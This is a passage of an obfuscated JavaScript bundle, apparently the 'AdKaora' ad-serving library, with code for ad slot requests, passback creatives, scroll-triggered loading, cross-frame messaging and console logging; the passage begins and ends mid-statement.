_0x92a026=_0x4fefb4;_0x4d08a0['r'][_0x92a026(0x362)](_0x92a026(0x197)+_0x92a026(0xa86)+_0x92a026(0x3ee)+_0x92a026(0x363)+_0x92a026(0xcde)+_0x92a026(0xb9b),_0x162317),(0x0,_0x4035cf['Gv'])(_0x162317,!0x0)&&(_0x162317[_0x92a026(0xd07)]=_0x162317[_0x92a026(0xd07)]||function(_0x57a2ae){const _0x159146=_0x92a026;_0x4d08a0['r'][_0x159146(0x640)]('[requestAd'+'v]\x20process'+_0x159146(0x49c)+'fo');const {id:_0x4ebe5e,bannerType:_0x54b830}=_0x57a2ae;(0x0,_0x4035cf['Kg'])(_0x4ebe5e)&&(0x0,_0x4035cf['Kg'])(_0x54b830)?(_0xcc96e4=>{const _0x3dc726=_0x159146;((_0x5e3b74=_0x3dc726(0xce5),_0xe00149)=>{const _0x4b0afd=_0x3dc726;if(_0x4b0afd(0x80e)===_0x4b0afd(0x9c1))_0x259f73['r'][_0x4b0afd(0x4ab)](_0x4b0afd(0x1c1)+_0x4b0afd(0x6b0)+_0x4b0afd(0xbf8)+_0x4b0afd(0x141)+_0x4b0afd(0x24d),_0x4dbaea),_0x179054(_0x3cfbff);else{const _0x43852b=AdKaora['cmd'][_0x5e3b74]||[];_0x4b0afd(0x1d4)==typeof _0xe00149&&_0x43852b[_0x4b0afd(0x279)](_0xe00149);}})(_0xcc96e4,function(){(_0x25469a=>{const _0x156189=a0_0x422c;if(!_0x25469a['id']||!_0x25469a[_0x156189(0x108)])return void _0x4d08a0['r'][_0x156189(0x4ab)]('[erogation'+_0x156189(0x5a2)+_0x156189(0x415)+_0x156189(0x6b4)+'lisherSlot'+':\x20'+JSON[_0x156189(0x551)](_0x25469a));const _0xc3ea2f=_0x156189(0x664)===AdKaora['environmen'+'t']?AdKaora:window[_0x156189(0x3aa)][_0x156189(0x834)]||AdKaora,_0x57cb01=_0xc3ea2f[_0x156189(0x21b)+'t'],_0x197333=_0xc3ea2f['adunit'][_0x156189(0xc98)](_0x1e75de=>_0x1e75de[_0x156189(0x108)]===_0x25469a[_0x156189(0x108)]);if(_0x57cb01||(_0x197333['path']=(_0x54d693=>{const _0x5c5a76=_0x156189;if(_0x5c5a76(0xbc5)!==_0x5c5a76(0xbc5)){_0x4063e8['r'][_0x5c5a76(0x640)]('[shouldBeR'+'equestedAf'+'terCallbac'+_0x5c5a76(0x75e)+_0x5c5a76(0xb79)+_0x1cb461['id']),_0x7ddafc['shouldBeRe'+_0x5c5a76(0x604)+_0x5c5a76(0x6f4)+'Promises']=_0x4cc746[_0x5c5a76(0x61e)+_0x5c5a76(0x604)+_0x5c5a76(0x6f4)+_0x5c5a76(0x190)]||[];let _0x59da98,_0x2d1f2d=!0x1;return _0x5c5a76(0x605)===_0x4d2926[_0x5c5a76(0x14f)+'nType']&&(_0x59da98={..._0x651fe6},_0x59da98[_0x5c5a76(0x14f)+_0x5c5a76(0x5b4)]=(0x0,_0x30f80f['RI'])(_0x59da98)||(0x0,_0x42b73a['SB'])(_0x59da98)?_0x5c5a76(0xbb4):'creativele'+'ss',_0x3ed3b5(_0x5c5a76(0x605),_0x59da98),_0x2d1f2d=!0x0,_0x41dc61['r'][_0x5c5a76(0x362)](_0x5c5a76(0x16f)+_0x5c5a76(0x3d7)+_0x5c5a76(0xc34)+_0x5c5a76(0x512)+_0x5c5a76(0x707)+_0x59da98['id']+(_0x5c5a76(0xa67)+_0x5c5a76(0x222)+_0x5c5a76(0xc26)+_0x5c5a76(0x3ae)+_0x5c5a76(0x9e7)))),_0x35466b?.[_0x5c5a76(0x2b6)]?.['enabled']&&!0x0===_0x5f4376[_0x5c5a76(0x2b6)]['enabled']&&!_0x53205b[_0x5c5a76(0x2b6)][_0x5c5a76(0x746)]&&(_0x38ebee(_0x5c5a76(0x6ff),_0x46a1b2),(_0x265da2=>{const _0x2a0a09=_0x5c5a76;_0x265da2['onScroll'][_0x2a0a09(0x19b)+_0x2a0a09(0x595)+'el']?_0x44a33c['r'][_0x2a0a09(0x362)](_0x2a0a09(0x540)+_0x2a0a09(0x86f)+'ForSlot]\x20W'+'aiting\x20for'+_0x2a0a09(0x9c7)+_0x2a0a09(0x710)+_0x2a0a09(0x99e)+_0x2a0a09(0xacc)+'ld\x20of\x20'+_0x265da2[_0x2a0a09(0x2b6)][_0x2a0a09(0x19b)+'sholdInPix'+'el']+(_0x2a0a09(0x95e)+_0x2a0a09(0x231))+_0x265da2['id']):_0x4d35ef['r'][_0x2a0a09(0x362)](_0x2a0a09(0x540)+_0x2a0a09(0x86f)+_0x2a0a09(0x6f6)+_0x2a0a09(0x74e)+_0x2a0a09(0x9c7)+_0x2a0a09(0x42d)+_0x2a0a09(0x2f4)+_0x265da2['id']);const _0xeeba2f=new _0x3f7d57(),_0x494189=_0xeeba2f[_0x2a0a09(0x31b)];_0x55febf[_0x2a0a09(0x761)+_0x2a0a09(0x87c)](_0x2a0a09(0x1d3),()=>{const _0x513c45=_0x2a0a09;(!_0x265da2[_0x513c45(0x2b6)][_0x513c45(0x19b)+_0x513c45(0x595)+'el']||_0x265da2['onScroll']['scrollThre'+_0x513c45(0x595)+'el']>0x0&&_0x3bb224[_0x513c45(0x9e1)]>_0x265da2[_0x513c45(0x2b6)][_0x513c45(0x19b)+_0x513c45(0x595)+'el'])&&(_0x1856dd['r'][_0x513c45(0x362)]('[setOnScro'+_0x513c45(0x86f)+_0x513c45(0xd51)+_0x513c45(0xba2)+'\x20event\x20det'+_0x513c45(0x127)+_0x513c45(0x689)+_0x265da2['id']),_0xeeba2f[_0x513c45(0x216)](),_0x265da2['onScroll'][_0x513c45(0x746)]=!0x0,_0x3931af[_0x513c45(0x61e)+_0x513c45(0x604)+_0x513c45(0x6f4)+_0x513c45(0x190)][_0x265da2['id']][_0x513c45(0xc98)](_0x4f3c45=>_0x513c45(0x6ff)===_0x4f3c45['type'])[_0x513c45(0x35b)+_0x513c45(0x438)]());},{'signal':_0x494189});})(_0xf5c0ec),_0x2d1f2d=!0x0,_0x1b100c['r'][_0x5c5a76(0x362)](_0x5c5a76(0x16f)+'equestedAf'+_0x5c5a76(0xc34)+_0x5c5a76(0x37e)+_0x5c5a76(0x1d7)+_0x2e16ca['id']+(_0x5c5a76(0xa67)+_0x5c5a76(0x222)+_0x5c5a76(0xc26)+_0x5c5a76(0x3ae)+_0x5c5a76(0x9e7)))),_0x2d1f2d&&_0x3fb789[_0x5c5a76(0xd06)](_0x5998a0[_0x5c5a76(0x61e)+_0x5c5a76(0x604)+_0x5c5a76(0x6f4)+_0x5c5a76(0x190)][_0x18a368['id']]['map'](_0x56aa44=>_0x56aa44[_0x5c5a76(0x527)]))[_0x5c5a76(0x7cf)](()=>{const _0xc3847a=_0x5c5a76;void 0x0!==_0x59da98&&(_0x59da98[_0xc3847a(0x196)+'sesResolve'+'d']=!0x0),_0xcafd3c[_0xc3847a(0x196)+_0xc3847a(0x5d6)+'d']=!0x0,_0x2731ec['r']['log'](_0xc3847a(0x16f)+_0xc3847a(0x3d7)+'terCallbac'+'k]\x20all\x20pro'+'mises\x20have'+_0xc3847a(0xa82)+_0xc3847a(0x760)+_0xace9a['id']),'passback'===_0x23b943[_0xc3847a(0x14f)+_0xc3847a(0x5b4)]?_0x2733a3(_0x59da98):_0x23d930(_0x51c51b),_0xc3847a(0x605)===_0x15cb07[_0xc3847a(0x14f)+_0xc3847a(0x5b4)]&&(_0x764c87[_0xc3847a(0x61e)+_0xc3847a(0x604)+_0xc3847a(0x6f4)+'Promises'][_0x29b16e['id']]=_0x415a45[_0xc3847a(0x61e)+_0xc3847a(0x604)+_0xc3847a(0x6f4)+_0xc3847a(0x190)][_0x4bf1d1['id']][_0xc3847a(0xd1f)](_0x205fe1=>_0xc3847a(0x605)!==_0x205fe1[_0xc3847a(0x5c3)]),_0x282a7c(_0x3c1589));}),_0x2d1f2d;}else{if(!_0x54d693||_0x54d693[_0x5c5a76(0x8d2)]('_npa/'))return _0x54d693;const _0x417b8d=_0x54d693[_0x5c5a76(0x535)]('/');return _0x417b8d[_0x5c5a76(0x860)]>0x2&&(_0x417b8d[0x2]+=_0x5c5a76(0xb33)),_0x417b8d[_0x5c5a76(0x449)]('/');}})(_0x197333['path'])),_0x197333){const _0x2dd80a=JSON['parse'](JSON['stringify'](_0x197333));_0x197333[_0x156189(0x74b)]&&(_0x2dd80a['path']=_0x197333[_0x156189(0x89a)]+'-'+_0x197333[_0x156189(0x74b)],_0x197333[_0x156189(0x74b)]++),_0x2dd80a['id']=_0x25469a['id'],_0x197333?.['divInjecti'+'on']&&(_0x2dd80a[_0x156189(0xa1e)+'on'][_0x156189(0x786)]=_0x2dd80a['id']),delete _0x2dd80a[_0x156189(0x108)],_0xc3ea2f[_0x156189(0xc29)][_0x156189(0x279)](_0x2dd80a),_0x4d08a0['r'][_0x156189(0x640)](_0x156189(0xc4c)+_0x156189(0x5a2)+'blisher]\x20P'+'rocessed\x20d'+_0x156189(0x718)+'t:',_0x2dd80a),_0x3b2d78(_0x2dd80a);}else _0x4d08a0['r'][_0x156189(0x4ab)]('[erogation'+_0x156189(0x5a2)+_0x156189(0x472)+_0x156189(0x10f)+_0x156189(0x9fa)+_0x156189(0x390)+_0x156189(0xac5)+_0x25469a[_0x156189(0x108)]);})({'id':_0x4ebe5e,'bannerType':_0x54b830});});const _0x2c56c1=AdKaora[_0x3dc726(0x76b)+_0x3dc726(0xd12)+'er'][_0xcc96e4]||{};((0x0,_0x4035cf['Kg'])(_0xcc96e4)||!_0x2c56c1['isProcessi'+'ng']||_0x2c56c1[_0x3dc726(0x88f)])&&((_0x50e3f5='unknown',_0x5250d2)=>{const _0x4bea15=_0x3dc726;if(_0x4bea15(0x904)===_0x4bea15(0x904)){for(_0x5250d2[_0x4bea15(0x102)+'ng']=!0x0;AdKaora[_0x4bea15(0x94e)][_0x50e3f5][_0x4bea15(0x860)]>0x0;){if(_0x4bea15(0x5be)===_0x4bea15(0x5be)){const _0x272cda=AdKaora[_0x4bea15(0x94e)][_0x50e3f5]['shift']();try{if(_0x4bea15(0x46e)==='xLjal')_0x272cda();else{const _0x3aa3cb=_0x4bea15(0x664)===_0x7ec034[_0x4bea15(0xc48)+'t']?_0x53af55:_0x15d817[_0x4bea15(0x3aa)][_0x4bea15(0x834)]||_0x1be003,_0x55bf66=_0x3aa3cb?.[_0x4bea15(0xfe)]?.[_0x4bea15(0x872)]??[],_0x22e5a6=_0x55bf66?.[_0x4bea15(0xd1f)](_0x1483cb=>_0x1483cb[_0x4bea15(0x7f3)]===_0x29107a['id'])[_0x4bea15(0x628)](_0x211a1e=>_0x211a1e[_0x4bea15(0x527)]);(0x0,_0x4d8837['K'])('beforeOnDe'+'mandSlotsP'+_0x4bea15(0x843),{'currentSlot':_0x3444cd}),_0x23373d[_0x4bea15(0xd06)](_0x22e5a6)[_0x4bea15(0x7cf)](()=>{_0xf032(_0x26daf5)?(_0x501c51(_0x541ba5),_0x362c33(_0x5072b9)):_0x327ec4(_0x109c0f);});}}catch(_0x4ced09){console[_0x4bea15(0x4ab)](_0x4bea15(0x3bd)+_0x4bea15(0x1f6),_0x4ced09);}}else{const _0x8bc38c='data\x20is\x20no'+_0x4bea15(0xb1a)+'t';if('object'==typeof _0x2357d8&&null!=_0x70e03e&&!_0x47d753['isArray'](_0x25a076))return!0x0;if(_0x51ea40)throw _0x3b30e0['r'][_0x4bea15(0x4ab)](_0x4bea15(0x296)+'bject]\x20'+_0x8bc38c),_0x8bc38c;return!0x1;}}_0x5250d2[_0x4bea15(0x102)+'ng']=!0x1;}else{var _0x9bc46d;if(_0x1ae2d5)_0x9bc46d='';else{_0x9bc46d='',_0x4c06b5[_0x4bea15(0x884)]&&(_0x9bc46d+=(_0x4bea15(0xb97)+'(')[_0x4bea15(0x5df)](_0x2dcd67[_0x4bea15(0x884)],')\x20{')),_0x573994['media']&&(_0x9bc46d+='@media\x20'[_0x4bea15(0x5df)](_0x31013f[_0x4bea15(0x6df)],'\x20{'));var _0x57d4c8=void 0x0!==_0x362402['layer'];_0x57d4c8&&(_0x9bc46d+=_0x4bea15(0x40e)[_0x4bea15(0x5df)](_0x85bc95[_0x4bea15(0xb5d)]['length']>0x0?'\x20'[_0x4bea15(0x5df)](_0xe3be92[_0x4bea15(0xb5d)]):'','\x20{')),_0x9bc46d+=_0x40b56a[_0x4bea15(0x96b)],_0x57d4c8&&(_0x9bc46d+='}'),_0x59d2af[_0x4bea15(0x6df)]&&(_0x9bc46d+='}'),_0x2b2a29[_0x4bea15(0x884)]&&(_0x9bc46d+='}');}if(_0x3197c7[_0x4bea15(0x494)])_0x2550ad['styleSheet'][_0x4bea15(0x915)]=_0x41413d(_0x57261b,_0x9bc46d);else{var _0x3c75ce=_0x3ecc7d[_0x4bea15(0x49a)+_0x4bea15(0x16e)](_0x9bc46d),_0x170df9=_0x5ccc7d[_0x4bea15(0x1f3)];_0x170df9[_0x562836]&&_0x945ae2[_0x4bea15(0x2b8)+'d'](_0x170df9[_0x111f95]),_0x170df9[_0x4bea15(0x860)]?_0x4e9f9e[_0x4bea15(0x55a)+'re'](_0x3c75ce,_0x170df9[_0x3b8c7d]):_0x3b0cb0['appendChil'+'d'](_0x3c75ce);}}})(_0xcc96e4,_0x2c56c1);})(_0x159146(0xaee)):_0x4d08a0['r'][_0x159146(0x4ab)](_0x159146(0x3e6)+_0x159146(0x588)+'\x20slotInfo',_0x57a2ae);});};},0x88:(_0xa0f8ab,_0x5d41ed,_0xbfc1fe)=>{_0xbfc1fe['d'](_0x5d41ed,{'r':()=>_0x7833f4});var _0x20ebf8=_0xbfc1fe(0x35a);const _0x7833f4=(function(){const _0x599ea=a0_0x422c;if(_0x599ea(0xab3)!==_0x599ea(0xb51)){let _0x4b9ddf;return{'getInstance':()=>(_0x4b9ddf||(_0x4b9ddf=(function(){const _0xb8ff8=_0x599ea;if(_0xb8ff8(0xc99)!==_0xb8ff8(0xc99)){var _0x4904c3=_0x4663b8[_0xb8ff8(0xb06)+_0xb8ff8(0x9a3)](_0xb8ff8(0x355));return _0x17d9a6[_0xb8ff8(0xa2e)+'tes'](_0x4904c3,_0x34f6ee[_0xb8ff8(0x521)]),_0x4b88d8[_0xb8ff8(0xa9e)](_0x4904c3,_0x268d25[_0xb8ff8(0xbfd)]),_0x4904c3;}else{const _0x4b96a0=new BroadcastChannel(_0xb8ff8(0x5bf)+_0xb8ff8(0xa85)),_0x1ecd7d={};return{'setEventListener':(_0x19bcd2,_0x595a63)=>{const _0x168586=_0xb8ff8;_0x168586(0xd34)!=typeof insideCreativeless&&_0x168586(0x1d4)==typeof _0x595a63&&(_0x1ecd7d[_0x19bcd2]=_0x595a63,_0x4b96a0[_0x168586(0x761)+_0x168586(0x87c)](_0x168586(0x226),_0x5033f0=>{const _0x49a2c8=_0x168586;if(_0x49a2c8(0x22a)!=='uJVaV'){if(_0x3df599[_0x49a2c8(0x494)])_0x203579['styleSheet']['cssText']=_0x52db1b;else{for(;_0xfedc26['firstChild'];)_0x2ae50c[_0x49a2c8(0x2b8)+'d'](_0x3432ed[_0x49a2c8(0xc54)]);_0x34b08c[_0x49a2c8(0x189)+'d'](_0x2e1d46[_0x49a2c8(0x49a)+'Node'](_0x30d699));}}else setTimeout(()=>{const _0x33c376=_0x49a2c8;_0x5033f0['data']?.['callerName']===_0x19bcd2&&(_0x20ebf8['r'][_0x33c376(0x640)](_0x33c376(0x999)+_0x33c376(0x7b6)+_0x33c376(0x63e)+_0x33c376(0x246)+_0x33c376(0xb6a)+_0x19bcd2,_0x5033f0),delete _0x5033f0[_0x33c376(0xa3a)]['callerName'],_0x1ecd7d[_0x19bcd2](_0x5033f0[_0x33c376(0xa3a)]));},0x0);}));},'sendMessage':(_0xe956e6,_0x97bbaf)=>{const _0x4ba464=_0xb8ff8;if(_0x4ba464(0x3b8)!=='rXdQs')return new _0x11e721(_0x44e7bd=>{_0x2e56ac(()=>{const _0x248ebf=a0_0x422c;let _0x47d7d3=_0x267140['createElem'+_0x248ebf(0x9a3)](_0x248ebf(0xbb4));_0x47d7d3[_0x248ebf(0x18e)]=_0x566295;for(const _0x1768cd in _0x4af45e)_0x47d7d3['setAttribu'+'te'](_0x1768cd,_0x4cac21[_0x1768cd]);_0x47d7d3[_0x248ebf(0x458)]=()=>{const _0x108819=_0x248ebf;_0x271fb6['r'][_0x108819(0x640)](_0x108819(0x55c)+_0x108819(0x201)+_0x108819(0x493)+_0x108819(0xd0d),_0x17b983),_0x44e7bd(_0x47d7d3);},_0x2c0233[_0x248ebf(0x189)+'d'](_0x47d7d3);},0x0);});else _0x4ba464(0xd34)!=typeof _0x97bbaf||Array[_0x4ba464(0x91f)](_0x97bbaf)||(_0x20ebf8['r'][_0x4ba464(0x640)](_0x4ba464(0x999)+_0x4ba464(0x7b6)+'annel]\x20Sen'+_0x4ba464(0x64e)+'ge\x20for:\x20'+_0xe956e6,_0x97bbaf),setTimeout(()=>{_0x4b96a0['postMessag'+'e']({..._0x97bbaf,'callerName':_0xe956e6});},0x0));}};}}())),_0x4b9ddf)};}else{const _0x2b4d60=_0x304569();try{for(const _0x30e5c4 in _0x8e5195)(0x0,_0x8de64['Gv'])(_0x358850[_0x30e5c4])?_0x33fbc6(_0x424179[_0x30e5c4],_0x11d1f4):_0x30c752({'key':_0x30e5c4,'value':_0x43fbcb[_0x30e5c4],'slot':_0x3bb6fa,'googletag':_0x2b4d60});}catch(_0x3e3713){_0x56ae9d({'key':_0x599ea(0x997)+'or','value':_0x599ea(0x5ef)+_0x599ea(0x53e)+_0x599ea(0x74d),'googletag':_0x2b4d60}),_0x3a42e8['r']['error']('[defineKey'+_0x599ea(0x76f)+_0x599ea(0xa79)+_0x599ea(0xb00)+_0x599ea(0x483)+_0x599ea(0x1b6)+_0x599ea(0x421)+_0x599ea(0x405),_0x3e3713);}}}());},0x35a:(_0x1f58ed,_0x360f30,_0x52bb0d)=>{const _0x123e50=a0_0x422c;if(_0x123e50(0xc6c)!==_0x123e50(0xc6c))return _0x649c57[_0x123e50(0xbfd)]=_0x223b99||{},_0x3a829b++||(_0x312a77=_0xca5c8d()(_0x1122e7['A'],_0x58359e)),_0x34aab5;else{_0x52bb0d['d'](_0x360f30,{'r':()=>_0x338e63});const _0x338e63=new class{#e(_0x42e7d0,..._0x4794e8){const _0xc901d0=_0x123e50;if('undefined'!=typeof AdKaora)try{if('AWpdb'!==_0xc901d0(0x492)){const _0x472329=_0x3a017d[_0xc901d0(0x252)+_0xc901d0(0xd45)+_0xc901d0(0xd4d)]||'';_0x4c02c0[_0xc901d0(0x72d)+_0xc901d0(0x377)]['document']['querySelec'+_0xc901d0(0x5a5)]('.adkPassba'+_0xc901d0(0x819)+_0xc901d0(0x5a4)+_0x472329)[_0xc901d0(0xb11)+_0xc901d0(0x9a3)]['id']=_0x472329+(_0xc901d0(0xabe)+_0xc901d0(0x99d)+'ck'),_0x3dc174[_0xc901d0(0x72d)+_0xc901d0(0x377)][_0xc901d0(0x347)][_0xc901d0(0x949)+_0xc901d0(0x5a5)](_0xc901d0(0x153)+_0xc901d0(0x819)+_0xc901d0(0x5a4)+_0x472329)[_0xc901d0(0x6e0)][_0xc901d0(0xaf4)](_0xc901d0(0x2c3));const _0x2165c6=_0x5200f6[_0xc901d0(0x949)+_0xc901d0(0x5a5)]('#'+_0x472329+('-creativel'+_0xc901d0(0x99d)+'ck'));let _0x7adfb8;_0x2165c6?.['classList'][_0xc901d0(0x651)]('adk-hidden'),_0x2165c6?.[_0xc901d0(0x4be)+_0xc901d0(0x5fa)]('id'),_0x457c22[_0xc901d0(0x72d)+_0xc901d0(0x377)][_0xc901d0(0x68c)+_0xc901d0(0xcd7)+'ow']=!0x0;const _0x536f31=()=>{const _0x308296=_0xc901d0;_0x365777['contentWin'+_0x308296(0x377)]?.['AdKaora']?.[_0x308296(0x61e)+'questedAft'+_0x308296(0x6f4)+_0x308296(0x190)]?.[_0x472329]&&(_0x5f46cf(_0x7adfb8),_0x4c545f[_0x308296(0x72d)+'dow']['AdKaora']['deliverPas'+_0x308296(0x499)]={'id':''+_0x472329});};return _0xb4cb['contentWin'+_0xc901d0(0x377)][_0xc901d0(0x309)+_0xc901d0(0x2b2)]=!0x0,void _0x7d7d34['z'][_0xc901d0(0xbb4)](''+_0x39e8f5[_0xc901d0(0x6ea)],{'type':_0xc901d0(0x533)+_0xc901d0(0x5fe),'defer':!0x0},_0x550a65[_0xc901d0(0x72d)+_0xc901d0(0x377)][_0xc901d0(0x347)]['head'])[_0xc901d0(0x7cf)](()=>{const _0x44131b=_0xc901d0;_0x7adfb8=_0x29f21b(_0x536f31,0x64),delete _0x23ef6[_0x44131b(0x834)],_0x5dbb9a[_0x44131b(0x840)+_0x44131b(0x50c)]=!0x0;});}else{if(AdKaora[_0xc901d0(0x8fb)]||window[_0xc901d0(0x834)]['originalPu'+_0xc901d0(0xa3c)+_0xc901d0(0x7e0)]?.['generic']?.[_0xc901d0(0x8fb)]){let _0x47c16c;switch(_0x42e7d0){case _0xc901d0(0x640):default:_0x47c16c=_0xc901d0(0xcaf);break;case _0xc901d0(0x362):_0x47c16c=_0xc901d0(0x883);}console[_0x42e7d0](_0xc901d0(0x4b6)+'\x20','color:\x20whi'+_0xc901d0(0x3e2)+'ound-color'+':\x20'+_0x47c16c+(_0xc901d0(0x71c)+_0xc901d0(0x414)+_0xc901d0(0x8ed)+_0xc901d0(0x146)),..._0x4794e8);}}}catch(_0xbeab5b){console[_0xc901d0(0x4ab)]('Error\x20in\x20C'+_0xc901d0(0xa4d)+_0xc901d0(0xd39),_0xbeab5b);}else console[_0xc901d0(0x640)]('[AdK]\x20-\x20Ad'+_0xc901d0(0xb7e)+'g\x20is\x20not\x20d'+'efined\x20yet'+_0xc901d0(0x6b9)+_0xc901d0(0x92d)+_0xc901d0(0x368)+_0xc901d0(0x8de)+_0xc901d0(0x8b7));}[_0x123e50(0x640)](..._0x4beb00){const _0x3c0563=_0x123e50;if('xOsMJ'!==_0x3c0563(0xa6d))this.#e(_0x3c0563(0x640),..._0x4beb00);else{const _0x4c1009=_0x3c0563(0x664)===_0x4c4f69[_0x3c0563(0xc48)+'t']?_0x2e70df:_0x216462[_0x3c0563(0x3aa)]['AdKaora']||_0xaa9f59,_0x438b11=_0x4c1009[_0x3c0563(0x26d)+_0x3c0563(0xd3e)][_0x3c0563(0xd1f)](_0x21f347=>_0x520c92[_0x3c0563(0x91f)](_0x21f347[_0x3c0563(0xd38)+_0x3c0563(0x4e5)])?_0x21f347[_0x3c0563(0xd38)+_0x3c0563(0x4e5)][_0x3c0563(0x8d2)](_0x45e3df['id'])&&0x1===_0x21f347['isSecondar'+_0x3c0563(0x4e5)][_0x3c0563(0x860)]:_0x21f347[_0x3c0563(0xd38)+_0x3c0563(0x4e5)]==_0x2e35ae['id']);return _0x9387f3['r'][_0x3c0563(0x640)]('[removeSlo'+_0x3c0563(0xca1)+_0x3c0563(0x92f)+_0x3c0563(0x5e6)+_0x3c0563(0xade),_0x438b11),_0x4c1009['dynamicMap'+_0x3c0563(0xd3e)]=_0x4c1009['dynamicMap'+'ping'][_0x3c0563(0xd1f)](_0x3dac3d=>_0x3dac3d['id']!==_0x3db3a7['id']),_0x4c1009[_0x3c0563(0x26d)+'ping'][_0x3c0563(0x7ee)](_0xa1459c=>{const _0x3a12f7=_0x3c0563;_0x3a147c[_0x3a12f7(0x91f)](_0xa1459c['isSecondar'+'yOf'])?(_0xa1459c[_0x3a12f7(0xd38)+_0x3a12f7(0x4e5)]=_0xa1459c['isSecondar'+_0x3a12f7(0x4e5)][_0x3a12f7(0xd1f)](_0x4949cb=>_0x4949cb!==_0x2dc8f2['id']),0x0===_0xa1459c[_0x3a12f7(0xd38)+_0x3a12f7(0x4e5)]['length']&&delete _0xa1459c[_0x3a12f7(0xd38)+_0x3a12f7(0x4e5)]):_0xa1459c[_0x3a12f7(0xd38)+_0x3a12f7(0x4e5)]===_0x777d2a['id']&&delete _0xa1459c[_0x3a12f7(0xd38)+_0x3a12f7(0x4e5)];}),_0x438b11;}}[_0x123e50(0x362)](..._0x5a35cd){this.#e('warn',..._0x5a35cd);}[_0x123e50(0x4ab)](..._0x4e0d06){const _0x254ca9=_0x123e50;console[_0x254ca9(0x4ab)](_0x254ca9(0x4b6)+'\x20',_0x254ca9(0x543)+_0x254ca9(0x3e2)+_0x254ca9(0x3ef)+_0x254ca9(0xb27)+_0x254ca9(0x506)+_0x254ca9(0x9d8)+_0x254ca9(0x37d)+_0x254ca9(0x6bd),..._0x4e0d06);}[_0x123e50(0x8fb)](..._0x139a80){const _0x4fb490=_0x123e50;console[_0x4fb490(0x640)](_0x4fb490(0x4b6)+_0x4fb490(0xa5c),_0x4fb490(0x543)+_0x4fb490(0x3e2)+_0x4fb490(0x3ef)+':\x20purple;\x20'+'border-rad'+_0x4fb490(0x448)+_0x4fb490(0xb31)+_0x4fb490(0x6cf),..._0x139a80);}}();}},0x393:(_0xd3fdcb,_0x5a7ab5,_0x2d0c85)=>{_0x2d0c85['d'](_0x5a7ab5,{'K':()=>_0x40514d});const _0x40514d=(_0x35a597,_0x4b9f04=null,_0xc5a652=null,..._0x58df5a)=>{const _0x585670=a0_0x422c;if(_0x585670(0x40b)==='GbRAb'){_0x22f44b['d'](_0x19797a,{'M2':()=>_0x47b745,'Oc':()=>_0x27f311,'RI':()=>_0x3713c6,'SB':()=>_0x293ac8});const _0x293ac8=_0x4a87c7=>_0x4a87c7?.['id']?.['includes'](_0x585670(0x97d)+'eo')||!0x1,_0x3713c6=_0x509b56=>_0x509b56?.['id']?.['includes']('pushdown')||!0x1,_0x4b64cf=_0xbc5508=>new _0x5ddd86(_0x15adbe['location'][_0x585670(0x929)])['get'](_0xbc5508),_0x47b745=()=>_0x4b64cf(_0x585670(0x1c0))?_0x4b64cf(_0x585670(0x1c0)):'web',_0x27f311=_0x3c7173=>_0x585670(0xb88)+'nette'===_0x3c7173?.[_0x585670(0x510)]||!0x1;}else{let _0x5e1692=_0xc5a652;if(!_0x5e1692){if(_0x585670(0x8f8)==typeof AdKaora)return;_0x5e1692=AdKaora;}if(_0x585670(0x1d4)==typeof _0x5e1692[_0x35a597])return _0x585670(0x7bc)+_0x585670(0x333)===_0x35a597?(googletag['cmd']['push'](function(){_0x5e1692[_0x35a597](_0x4b9f04,..._0x58df5a);}),!0x0):_0x5e1692[_0x35a597](_0x4b9f04,..._0x58df5a);}};},0x217:(_0x4b267c,_0x1b98fb,_0x3ef3c2)=>{_0x3ef3c2['d'](_0x1b98fb,{'q':()=>_0x12342a});var _0x3ec513=_0x3ef3c2(0xaa);const _0x12342a=()=>{const _0x1c76b1=a0_0x422c,_0x12c065=document['currentScr'+_0x1c76b1(0x2cf)],_0x2a70b7=_0x12c065?.['dataset'],_0x931348=new URLSearchParams(window[_0x1c76b1(0x64c)]?.[_0x1c76b1(0x929)])?.[_0x1c76b1(0x1d6)](_0x1c76b1(0x500)+_0x1c76b1(0x9bf)),_0x48a470=new URLSearchParams(window[_0x1c76b1(0x64c)][_0x1c76b1(0x929)])['get'](_0x1c76b1(0x11e)),_0x2a3a36=!!_0x48a470&&_0x48a470['split']('/')[0x0];return(_0x931348||_0x2a3a36||_0x2a70b7?.['domain']||_0x2a70b7?.[_0x1c76b1(0x7d1)]||_0x2a70b7?.[_0x1c76b1(0xc25)]||_0x2a70b7?.[_0x1c76b1(0x5b9)]||_0x2a70b7?.[_0x1c76b1(0x3d0)+'e']||_0x2a70b7?.[_0x1c76b1(0x548)]||_0x2a70b7?.[_0x1c76b1(0x51d)]||(0x0,_0x3ec513['L'])()[_0x1c76b1(0x64c)]?.[_0x1c76b1(0x7a5)])[_0x1c76b1(0x97c)](_0x1c76b1(0x249),'');};},0x316:(_0x585f27,_0x5a9558,_0x5a5ac2)=>{const _0x1e05de=a0_0x422c;if(_0x1e05de(0x469)==='kofDE'){_0x5a5ac2['d'](_0x5a9558,{'Z':()=>_0xa64fb0});var _0xa456c3=_0x5a5ac2(0x35a);const _0xa64fb0=_0xa854a9=>{const _0x560066=_0x1e05de,_0x20a3f0=Object[_0x560066(0x5f6)](_0xa854a9)[_0x560066(0xb09)]((_0x446748,_0xfa11da)=>_0x446748+_0xfa11da),_0x497ee2=Math[_0x560066(0xc77)](Math[_0x560066(0x411)]()*_0x20a3f0)+0x1;let _0x283e55=0x0;if(0x64!==_0x20a3f0)return _0xa456c3['r'][_0x560066(0x4ab)]('[extractKe'+_0x560066(0xc65)+_0x560066(0x2de)+_0x560066(0x3c9)+'\x20of\x20tier\x20v'+_0x560066(0x165)+_0x560066(0x685)),key='stable';for(const _0x416fd5 in _0xa854a9)if(_0x283e55+=_0xa854a9[_0x416fd5],_0x497ee2<=_0x283e55)return _0x416fd5;};}else{let _0x45b228=[],_0x59e757=[];return(_0x40b691?[_0x45a8a4]:_0x26d1d3[_0x1e05de(0xc29)])[_0x1e05de(0x7ee)](function(_0x5f4904,_0x2ecc36,_0x13cfda){const _0x292638=_0x1e05de;if(!_0x5f4904[_0x292638(0x89a)]['includes'](_0x292638(0xb0c)+'7')&&!_0x5f4904[_0x292638(0x89a)][_0x292638(0x8d2)](_0x292638(0x6bc)+'8')||!_0x5f4904['sizes']||_0x5f4904['id'][_0x292638(0x8d2)](_0x292638(0x920))||_0x5f4904['id']['startsWith'](_0x292638(0xc59)+'wn')||_0x48db07(_0x5f4904)||_0x292638(0xd34)!=typeof _0x1c794a&&_0x292638(0x865)+'ss'===_0x5f4904[_0x292638(0x14f)+'nType'])return;const 